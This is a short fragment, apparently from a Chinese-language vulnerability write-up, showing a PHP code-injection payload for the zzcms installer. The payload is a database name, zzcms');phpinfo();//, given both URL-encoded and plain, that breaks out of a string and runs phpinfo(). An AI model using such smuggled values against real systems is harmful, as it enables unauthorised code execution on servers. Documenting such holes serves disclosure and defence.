 `zzcms%27%29%3bphpinfo%28%29%3b%2f%2f` 本机创建zzcms’);phpinfo();//的数据库